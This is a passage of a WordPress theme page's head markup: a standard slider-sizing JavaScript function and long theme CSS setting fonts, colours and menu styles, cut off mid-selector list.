<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.offcanvas_logo {
	display:none;
}
.btn_quote {
	display:none;
}
#footer{
	display: none;
}		</style>
		<style id="evenio_option-dynamic-css" title="dynamic-css" class="redux-options-output">#rs-header.header-style8 .rs-address-area .info-title{color:#0a0a0a;}#rs-header.header-style8 .rs-address-area .info-des a:hover{color:#bb0b0b;}.menu-wrap-off{background:linear-gradient(90deg,#1A0B8C 0%, #FA50CB 100%);background:-moz-linear-gradient(0deg,#1A0B8C 0%, #FA50CB 100%);background:-webkit-linear-gradient(0deg,#1A0B8C 0%, #FA50CB 100%);background:-o-linear-gradient(0deg,#1A0B8C 0%, #FA50CB 100%);background:-ms-linear-gradient(0deg,#1A0B8C 0%, #FA50CB 100%)}.course-features-info{background:linear-gradient(90deg,#CE1D79 0%, #FB0267 100%);background:-moz-linear-gradient(0deg,#CE1D79 0%, #FB0267 100%);background:-webkit-linear-gradient(0deg,#CE1D79 0%, #FB0267 100%);background:-o-linear-gradient(0deg,#CE1D79 0%, #FB0267 100%);background:-ms-linear-gradient(0deg,#CE1D79 0%, #FB0267 100%)}.course-features-info, .course-features-info h3.title{color:#FFFFFF;}.course-features-info .rs-btn a{background:linear-gradient(90deg,#CE1D79 0%, #FB0267 100%);background:-moz-linear-gradient(0deg,#CE1D79 0%, #FB0267 100%);background:-webkit-linear-gradient(0deg,#CE1D79 0%, #FB0267 100%);background:-o-linear-gradient(0deg,#CE1D79 0%, #FB0267 100%);background:-ms-linear-gradient(0deg,#CE1D79 0%, #FB0267 100%)}.course-features-info .rs-btn a{color:#FFFFFF;}.rs-btn a:after{background-color:#1D0C7E;}.course-features-info .rs-btn a:hover{color:#FFFFFF;}.footer-subscribe .paper-plane{background:linear-gradient(90deg,#F50568 0%, #B6359B 100%);background:-moz-linear-gradient(0deg,#F50568 0%, #B6359B 100%);background:-webkit-linear-gradient(0deg,#F50568 0%, #B6359B 100%);background:-o-linear-gradient(0deg,#F50568 0%, #B6359B 100%);background:-ms-linear-gradient(0deg,#F50568 0%, #B6359B 100%)}body .footer-bottom{background:rgba(0,0,0,0.05);}</style>
<!-- Typography -->

<style>	
	
	body{
		background:#FFFFFF;
		color:#333333 !important;
		font-family: Poppins !important;    
	    font-size: 15px !important;
	}

			body.single-teams{
			background:#FFFFFF;
		}
	

	#cl-testimonial.testimonial-dark .testimonial-slide.slider1 .testimonial-item .testimonial-content{
		background: rgba(250, 3, 104, 0.8) !important;
	}


	h1{
		color:#0a0a0a;
		font-family:Poppins;
		font-size:46px;
				font-weight:700;
				
					line-height:56px;
				
	}

	h2{
		color:#0a0a0a; 
		font-family:Poppins;
		font-size:36px;
				font-weight:700;
				
					line-height:46px			}

	h3{
		color:#0a0a0a ;
		font-family:Poppins;
		font-size:30px;
				
					line-height:40px;
			}

	h4{
		color:#0a0a0a;
		font-family:Poppins;
		font-size:24px;
				font-weight:600;
				
					line-height:34px;
				
	}

	h5{
		color:#0a0a0a;
		font-family:Poppins;
		font-size:20px;
				font-weight:600;
				
					line-height:30px;
			}

	h6{
		color:#0a0a0a ;
		font-family:Poppins;
		font-size:18px;
				font-weight:600;
				
					line-height:28px;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
		font-weight:600;
		font-family:Poppins;
		font-size:16px;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
			{
				color: #FFFFFF			}
		
				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
			color: #FFFFFF		}
			



	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#FFFFFF;
	}
	

	
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before
	{
		color: #FF0066;
	}

	
	
	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
		background: #FF0066 !important;
	}	

	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
		background: #FF0066 !important;
	}

	.menu-area .navbar ul li:hover a:before{
		color: #FF0066;
	}

	.menu-area .navbar ul li:hover > a,	
	.mobile-menu-container div ul li a:hover,	
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a,
	#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a
	{
		color: #FF0066;
	}

	.menu-area .navbar ul li a,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,	
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i
	{
		color: #101010; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #101010 !important;
	}

	
	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #101010 !important;
	}


			#rs-header.header-transparent .menu-area .navbar ul li a, 
		#rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-style8 .menu-area .navbar ul > li.active a,
		#rs-header.header-style8 .menu-area .navbar ul > li a,
		#rs-header.header-style8 .menu-area .navbar ul#single-menu > li:hover a,
		#rs-header.header-style8 .rs-full-menuarea #primary-menu-single > li > a,
		#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share ul li a,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
			color:#FFFFFF 
	}
	
			#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share{
			border-color:#FFFFFF 
		}
	
			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
		}
	



			#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a{
			color:#FF0066 
		}
	
			#rs-header .toolbar-area{			
			background: 
		}
	



			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#FF0066 !important;  
		}
	


			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
			background:#FF0066 !important; 
		}
	
	

		#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a{
			color:#FF0066 !important; 
		}
	

	 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF !important;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
	

		

		

			.nav-link-container .nav-menu-link span.dot1,
		.nav-link-container .nav-menu-link span.dot3,
		.nav-link-container .nav-menu-link span.dot5,
		.nav-link-container .nav-menu-link span.dot7,
		.nav-link-container .nav-menu-link span.dot9,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FF0066 !important;
		}
	
	


	


			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a,
		#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
		#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before{
			color:#FF0066 
		}
	



			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
			color:#FF0066 !important; 
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#FF0066 !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#101010 !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
		#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item ul > a,
		#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#FF0066 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area a,
		#rs-header .toolbar-area .toolbar-sl-share ul li{
			font-size:13px;
		}
	
	
	
	

			.footer-bottom .copyright p{
			color:#ffffff;
		}
	
			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a{
			font-size:15px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:20px;
		}
	
		

			.rs-footer, .rs-footer .footer-top h3.footer-title, .rs-footer a, .rs-footer .fa-ul li a,
		.rs-footer .widget.widget_nav_menu ul li a
		{
			color:#FFFFFF;
		}
	
			.rs-footer .footer-top h3.footer-title
		{
			color:#FFFFFF;
		}
	
	
	
	
	
	

		
		#rs-footer ul.footer_social > li > a,
		.rs-footer .widget ul.footer_social li i{
			color:#FFFFFF !important;
		}
	
		
		#rs-footer ul.footer_social > li > a:hover,
		.rs-footer .widget ul.footer_social li i:hover{
			color:#FA0368 !important;
		}
	
	
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"]{
			border-color:#333333;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#FFFFFF;
		}
	
	
	.rs-services-default .services-wrap .services-item .services-icon i,	
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,	
	.ps-navigation ul a:hover span,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
	#sidebar-services .widget.widget_nav_menu ul li a:hover,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	rs-heading .title-inner .title,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
	.contact-page1 .form-button .submit-btn i:before,	
	.woocommerce nav.woocommerce-pagination ul li span.current, 
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	ul.check-icon li:before,
	.rs-project-section .project-item .project-content .title a:hover,
	.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
	.timeline-icon,
	#rs-header.header-style8 .rs-address-area .info-icon i,
	.service-carousels .services-sliders3 span.num,
	.service-readons:before,
	.services-sliders4:hover .services-desc h4.services-title a,	
	.rs-footer.footerlight .footer_social li a .fa,
	#rs-header .menu-area .navbar ul > li.active a,
	.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i,
	.rs-footer .recent-post-widget .show-featured .post-desc i
	{
		color:#FA0368;
	}
	.portfolio-slider-data .slick-next, 
	.portfolio-slider-data .slick-prev,
	.ps-navigation ul a:hover span,
	ul.chevron-right-icon li:before,
	.bs-sidebar ul.footer_social li a:hover,
	.sidenav .fa-ul li i,
	.bs-search button:hover,
	.single-teams .ps-informations ul li.phone i, 
	.single-teams .ps-informations ul li.email i,
	.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
	#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,	
	.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a:hover,
	.woocommerce-message::before, .woocommerce-info::before,
	.rs-sl-social-icons a:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
		color:#FA0368 !important;
	}

	
	.transparent-btn:hover,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.service-carousel .owl-dots .owl-dot.active,
	.service-carousel .owl-dots .owl-dot,
	.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
	.bs-sidebar .tagcloud a:hover,
	.rs-blog-details .bs-info.tags a:hover,
	.single-teams .team-skill .rs-progress
	{
		border-color:#FA0368 !important;
	}
	
	.owl-carousel .owl-nav [class*="owl-"],
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	blockquote:before,
	.rs-portfolio-style2 .portfolio-item:before,
	.rs-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.transparent-btn:hover,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-video-2 .popup-videos,
	.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,	
	.icon-button a,
	.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
	.rs-heading.style8 .title-inner:after,
	.rs-heading.style8 .description:after,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#sidebar-services .rs-heading .title-inner h3:before,	
	#rs-contact .contact-address .address-item .address-icon::before,
	.team-slider-style4 .team-carousel .team-item:hover,
	#rs-header.header-transparent .btn_quote a:hover,
	.bs-sidebar .tagcloud a:hover,
	.rs-heading.style2:after,
	.rs-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,
	.rs-heading.style2 .title:after,
	.rs-blog-details #reply-title:before,
	.rs-cta .style2 .title-wrap .exp-title:after,
	.rs-project-section .project-item .project-content .p-icon,
	.proces-item.active:after, .proces-item:hover:after,
	.subscribe-text .mc4wp-form input[type="submit"],
	.rs-footer #wp-calendar th,
	.service-carousel.services-dark .services-sliders2 .services-desc:before, 
	.service-carousels.services-dark .services-sliders2 .services-desc:before,
	.rs-services .services-style-9 .services-wrap:after,
	.nav-link-container .nav-menu-link span,
	.portfolio-slider-data .slick-dots li.slick-active, 
	.portfolio-slider-data .slick-dots li:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
	.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.rs-heading.style6 .title-inner .sub-text:after,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
	.woocommerce span.onsale,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.bs-sidebar .widget-title:after,
	.breadcrumbs-inner .page-title:after,
	.prelements-heading.style4 .title-inner .title:before,	
	#scrollUp i,
	.prelements-heading .pre-heading-line1:before,
	.prelements-heading .pre-heading-line1:after,
	.prelements-heading .pre-heading-line1:after,
	.elementor-widget-container:hover .pre-heading-line1:after,
	blockquote cite:before,
	.elementor-widget-container:hover .pre-heading-line1:before,
	.rs-porfolio-details .ps-informations .info-title:after,
	.menu-wrap-off .inner-offcan .nav-link-container .close-button span,
	.rs-addon-slider .slick-dots li button, .rs-addon-slider .slick-dots li.slick-active button,
	.rs-addon-slider .slick-dots li button:hover
	{
		background:#FA0368;
	}
	.woocommerce span.onsale, .woocommerce ul.products li a.fa, .woocommerce ul.products li .glyph-icon{
		background:#FA0368 !important;
	}
	.portfolio-slider-data .slick-dots li{
		background:#3E27D8;
	}
	.rs-porfolio-details .ps-informations, 
	.rs-porfolio-details .information-sidebar .widget_nav_menu li.current-menu-item a,
	.single-teams .team-skill .rs-progress .progress-bar,
	.comments-area .comment-list li.comment .reply a,
	.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
	.comment-respond .form-submit #submit,
	#scrollUp i,
	#rs-header.header-style8 .rs-full-menuarea,
	#rs-header .toolbar-area,
	.readon,
	.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a, 
	.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a,
	.pagination-area .nav-links,
	.cta-widget,
	.cta-widget .title-cta a.cta-button,
	.rs-porfolio-details .widget_custom_html, .rs-porfolio-details .contact-me-widget,
	.rs-footer .footer-bottom .widget_nav_menu ul li a:before,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a {
	    background:#FA0368;
	}


	.rs-porfolio-details .information-sidebar .widget_nav_menu li:hover a, 
	.comments-area .comment-list li.comment .reply a:hover,
	.cta-widget .title-cta a.cta-button:hover,
	.readon:hover,
	.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,
	.comment-respond .form-submit #submit:hover,
	.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover, 
	.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover,
	#scrollUp i:hover,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover{
	    background:#FA0368;
	}


	.sidenav .widget_nav_menu ul li a:hover,
	.rs-blog .blog-item .blog-meta .blog-date i, .full-blog-content .author i,
	.full-blog-content .btm-cate .tag-line i,
	.full-blog-content .blog-title a:hover,
	.bs-sidebar .recent-post-widget .post-desc span i,
	.single-post .single-posts-meta li span i,
	.single-posts-meta .tag-line i,
	.single-post .single-posts-meta .fa-comments-o:before{
		color:#FA0368 !important;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #FA0368;
		border-right: 30px solid #FA0368;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #FA0368;
	}
	.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.rs-heading.style7 .title-inner .sub-text,
	.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.service-readons:hover,
	.service-readons:before:hover
	{
		color:#FA0368 !important;
	}	

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover,
	.wp-block-file .wp-block-file__button
	{
		background:#FA0368;
		border-color: #FA0368;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #FA0368;;
		color: #FA0368;
	}

	.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
	.woocommerce div.product p.price, .woocommerce div.product span.price, 
	.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
		color: #FA0368!important;
	}
	.rs-slider-video:before,
	.team-grid-style3 .team-img .team-img-sec:before,
	#loading,	
	#sidebar-services .bs-search button:hover, 
	.team-slider-style3 .team-img .team-img-sec:before,
	.rs-blog-details .blog-item.style2 .category a:hover, 
	.rs-blog .blog-item.style2 .category a:hover, 
	.blog .blog-item.style2 .category a:hover,
	.icon-button a:hover,
	.rs-blog-details .blog-item.style1 .category a:hover, 
	.rs-blog .blog-item.style1 .category a:hover, 
	.blog .blog-item.style1 .category a:hover,
	.skew-style-slider .revslider-initialised::before,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
	.icon-button a:hover,
	.fullwidth-services-box .services-style-2:hover,
	#rs-header.header-style-4 .logo-section:before,
	.post-meta-dates,
	.rs-footer .footer-top h3.footer-title:before,
	.rs-footer .footer-top h3.footer-title:after,
	.rs-footer .footer-top .widget:hover h3.footer-title:after,
	.rs-footer .footer-top .widget:hover h3.footer-title:before,
	.rs-footer .widget ul li .fa:hover,
	 .woocommerce ul.products li.product .price ins,
	.cd-timeline__img.cd-timeline__img--picture,
	.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
	.rs-portfolio-style3 .portfolio-item .portfolio-img:before,
	.rs-skill-bar .skillbar .skillbar-bar
	{
		background: #FA0368;
	}

	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #FA0368;
	}


	.round-shape:before{
		border-top-color: #3E27D8;
		border-left-color: #3E27D8;
	}
	.round-shape:after{
		border-bottom-color: #3E27D8;
		border-right-color: #3E27D8;
	}

	#sidebar-services .download-btn,
	.rs-video-2 .overly-border,
	.woocommerce-error, .woocommerce-info, .woocommerce-message{
		border-color:#FA0368 !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #3E27D8 !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#3E27D8 !important;
	}
	.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog-details .bs-img .blog-date span.date, .rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date, .rs-blog .blog-img .blog-date span.date, .blog .blog-img .blog-date span.date,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#rs-skills .vc_progress_bar h2,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.woocommerce ul.products li.product .price,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.service-readons:hover, .service-readons:hover:before,
	.single-teams .designation-info,
	ul.unorder-list li:before,
	.rs-footer .widget.widget_nav_menu ul li a:before, .rs-footer .widget.widget_pages ul li a:before, .rs-footer .widget.widget_archive ul li a:before, .rs-footer .widget.widget_categories ul li a:before
	{
		color: #FA0368;
	}
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
	.rs-services3 .slick-arrow,
	.single-teams .ps-image .ps-informations,
	.slidervideo .slider-videos,
	.slidervideo .slider-videos:before,
	.service-readon,
	.service-carousel .owl-dots .owl-dot.active,	
